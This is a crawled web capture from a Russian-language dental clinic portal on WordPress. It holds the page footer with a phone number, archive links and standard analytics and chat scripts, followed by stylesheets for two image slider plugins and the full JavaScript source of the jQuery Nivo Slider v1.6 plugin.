		<div class="nav-links"><div class="nav-previous"><a href="https://bolitzub.sumy.ua/spisok-protivopokazaniy-dlya-otbelivaniya-zubov/" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span> <span class="screen-reader-text">Предыдущая запись:</span> <br/><span class="post-title">Список противопоказаний для отбеливания зубов</span></a></div><div class="nav-next"><a href="https://bolitzub.sumy.ua/lechenie-zubov-i-beremennost/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая запись</span> <span class="screen-reader-text">Следующая запись:</span> <br/><span class="post-title">Лечение зубов и беременность</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Подвал">
							<div class="widget-column footer-widget-1">
					<section id="text-21" class="widget widget_text">			<div class="textwidget"><center>
<h1>Есть вопрос?</h1>
<h2>+38 066 196 87 93</h2>
</center></div>
		</section><section id="text-22" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-full wp-image-373" alt="Zdes_lechat_zubi_bez_bor_mashiny" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Zdes_lechat_zubi_bez_bor_mashiny.png" width="264" height="247" /><img class="alignnone size-full wp-image-374" alt="Stomatologija_v_rassrochku" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Stomatologija_v_rassrochku.png" width="264" height="264" /></p>
</div>
		</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<ul>
				<li><a href='https://bolitzub.sumy.ua/2015/05/'>Май 2015</a>&nbsp;(71)</li>
	<li><a href='https://bolitzub.sumy.ua/2015/04/'>Апрель 2015</a>&nbsp;(29)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(7)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/03/'>Март 2014</a>&nbsp;(32)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/02/'>Февраль 2014</a>&nbsp;(22)</li>
		</ul>
			</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a>,
						<a href="https://ru.wordpress.org/" class="imprint">
				Сайт работает на WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442765 = new Ya.Metrika({id:29442765,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442765" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
var jivosite = {"widget_id":"uVUxsFXaxd"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231'></script>
<script>
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/subscription/validate.js?ver=6.5.9'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/style.css?ver=5.4.18
body_size: 646
content:
/*
 * jQuery Nivo Slider v1.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
.hot-effects-rotator img {
    position:absolute;
	top:0px;
	left:0px;
	z-index:60;
}

.nivoSlider {
	position:relative;
	border:2px solid #e29f08;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
}

div.nivo-slice {
	padding:0 !important;
	margin:0 !important;
}

.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
}

.nivo-caption {
	position:absolute;
	left:0px;
	bottom:10px;
	background:#000;
	color:#fff;
	background:url(images/content_bg2.png);
	width:99.9%;
	z-index:89;
	margin:0 auto;
}
.nivo-caption p {
	padding:15px;
	margin:0;
}

.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:99;
	cursor:pointer;
}

div.nivo-controlNav {
	padding:0 !important;
	margin:0 !important;
}

.nivo-controlNav {
	position:absolute;
	left:47%;
	bottom:-15px;
}
.nivo-controlNav a {
	display:block;
	width:10px;
	height:10px;
	background:url(images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
.nivo-controlNav a.active {
	background-position:-10px 0;
}

.nivo-directionNav a {
	display:block;
	width:32px;
	height:34px;
	background:url(images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
a.nivo-nextNav {
	background-position:-32px 0;
	right:10px;
}
a.nivo-prevNav {
	left:10px;
}

.clreffects {
	clear:both;
	padding:0 !important;
	margin:0 !important;;
}

.widgets-holder-wrap .widget{
overflow:visible;
}

--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18
body_size: 490
content:
/*------------------------------------------------------------------------
# "Hot Full Carousel" - WordPress Plugin
# Copyright (C) 2013 HotThemes. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotThemes
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

.hero {
	width: 100%;
	position: relative;
	overflow: hidden;
}
	
.hero-carousel article {
	margin: 0 auto;
	display: block;
	float: left;
	position: relative;
}
				
.hero-carousel-container article {
	float: left;
}
	
.hero-carousel article img {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}
			
.hero-carousel article .contents {
	position: relative;
	z-index: 2;
	list-style: none;
}

.hero-carousel article a {
	text-decoration: none;
}

.hero-carousel article .contents p {
	display: block !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.hero-carousel-nav {
	width: 980px;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -490px;
	z-index: 20;
	display: none;
}

ul.hero-carousel-nav {
	padding: 0 !important;
}

.hero-carousel-nav li {
    list-style: none !important;
    background-image:none;
    padding: 0 !important;
    margin: 0 !important;
}
	
.hero-carousel-nav li a {
	border: none;
	outline: none;
	display: block;
	text-decoration: none;
}
	
.hero-carousel-nav li a:active,
.hero-carousel-nav li a:focus { 
	border: none;
	outline: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0
body_size: 2875
content:
/*
 * jQuery Nivo Slider v1.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function(jQuery) {

	jQuery.fn.nivoSlider = function(options) {
	
		var currentSlide = 0;
		var currentImage = '';
		var totalSlides = 0;
		var randAnim = '';
		var running = false;
		var paused = false;
	
		settings = jQuery.extend({
			effect:'random',
			slices:15,
			animSpeed:500,
			pauseTime:3000,
			directionNav:true,
			directionNavHide:true,
			controlNav:true,
			pauseOnHover:true,
			beforeChange: function(){},
			afterChange: function(){}
		}, options);


		return this.each(function() {
			//Get this slider
			var slider = jQuery(this);
			slider.css('position','relative');
			slider.width('1px');
			slider.height('1px');
			slider.addClass('nivoSlider');
			
			//Find our slider children
			var kids = slider.children();
			kids.each(function() {
				var child = jQuery(this);
				if(!child.is('img')){
					if(child.is('a')){
						child.addClass('nivo-imageLink');
					}
					child = child.find('img:first');
				}
				//Don't ask
				var childWidth = child.width();
				if(childWidth == 0) childWidth = child.attr('width');
				var childHeight = child.height();
				if(childHeight == 0) childHeight = child.attr('height');
				//Resize the slider
				if(childWidth > slider.width()){
					slider.width(childWidth);
				}
				if(childHeight > slider.height()){
					slider.height(childHeight);
				}
				child.css('display','none');
				totalSlides++;
			});
			
			//Get initial image
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Show initial link
			if(jQuery(kids[currentSlide]).is('a')){
				jQuery(kids[currentSlide]).css('display','block');
			}
			
			//Set first background
			slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			
			//Add initial slices
			for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px' })
					);
				} else {
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:sliceWidth+'px' })
					);
				}
			}
			
			//Create caption
			slider.append(
				jQuery('<div class="nivo-caption"><p></p></div>').css('display','none')
			);
			//Process initial  caption
			if(currentImage.attr('title') != ''){
				jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			}
			
			//In the words of Super Mario "let's a go!"
			var timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
			
			//Add Direction nav
			if(settings.directionNav){
				slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');
				
				//Hide Direction nav
				if(settings.directionNavHide){
					jQuery('.nivo-directionNav', slider).hide();
					slider.hover(function(){
						jQuery('.nivo-directionNav', slider).show();
					}, function(){
						jQuery('.nivo-directionNav', slider).hide();
					});
				}
				
				jQuery('a.nivo-prevNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					currentSlide-=2;
					nivoRun(slider, kids, settings, 'prev');
				});
				
				jQuery('a.nivo-nextNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					nivoRun(slider, kids, settings, 'next');
				});
			}
			
			//Add Control nav
			if(settings.controlNav){
				var nivoControl = jQuery('<div class="nivo-controlNav"></div>');
				slider.append(nivoControl);
				for(var i = 0; i < kids.length; i++){
					nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
				}

				//Set initial active link
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
				
				jQuery('.nivo-controlNav a', slider).live('click', function(){
					if(running) return false;
					if(jQuery(this).hasClass('active')) return false;
					clearInterval(timer);
					timer = '';
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
					currentSlide = jQuery(this).attr('rel') - 1;
					nivoRun(slider, kids, settings, 'control');
				});
			}
			
			//For pauseOnHover setting
			if(settings.pauseOnHover){
				slider.hover(function(){
					paused = true;
					clearInterval(timer);
					timer = '';
				}, function(){
					paused = false;
					//Restart the timer
					if(timer == ''){
						timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
					}
				});
			}
			
			//Event when Animation finishes
			slider.bind('nivo:animFinished', function(){ 
				running = false; 
				//Hide child links
				jQuery(kids).each(function(){
					if(jQuery(this).is('a')){
						jQuery(this).css('display','none');
					}
				});
				//Show current link
				if(jQuery(kids[currentSlide]).is('a')){
					jQuery(kids[currentSlide]).css('display','block');
				}
				//Restart the timer
				if(timer == '' && !paused){
					timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
				}
				//Trigger the afterChange callback
				settings.afterChange.call(this);
			});
		});
		
		function nivoRun(slider, kids, settings, nudge){
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
				slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			} else {
				if(nudge == 'prev'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
				if(nudge == 'next'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
			}
			currentSlide++;
			if(currentSlide == totalSlides) currentSlide = 0;
			if(currentSlide < 0) currentSlide = (totalSlides - 1);
			//Set currentImage
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Set acitve links
			if(settings.controlNav){
				jQuery('.nivo-controlNav a', slider).removeClass('active');
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			if(currentImage.attr('title') != ''){
				if(jQuery('.nivo-caption', slider).css('display') == 'block'){
					jQuery('.nivo-caption p', slider).fadeOut(settings.animSpeed, function(){
						jQuery(this).html(currentImage.attr('title'));
						jQuery(this).fadeIn(settings.animSpeed);
					});
				} else {
					jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));
				}					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			} else {
				jQuery('.nivo-caption', slider).fadeOut(settings.animSpeed);
			}
			
			//Set new slice backgrounds
			var  i = 0;
			jQuery('.nivo-slice', slider).each(function(){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				jQuery(this).css({ height:'0px', opacity:'0', 
					background: 'url('+ currentImage.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%' });
				i++;
			});
			
			if(settings.effect == 'random'){
				var anims = new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade");
				randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(randAnim == undefined) randAnim = 'fade';
			}
		
			//Run effects
			running = true;
			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('top','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('bottom','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || randAnim == 'fold'){
				var timeBuff = 0;
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					var slice = jQuery(this);
					var origWidth = slice.innerWidth();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || randAnim == 'fade'){
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					jQuery(this).css('height','100%');
					if(i == settings.slices-1){
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
					} else {
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2));
					}
					i++;
				});
			}
		}
	};
	
	jQuery.fn.reverse = [].reverse;
	
})(jQuery);
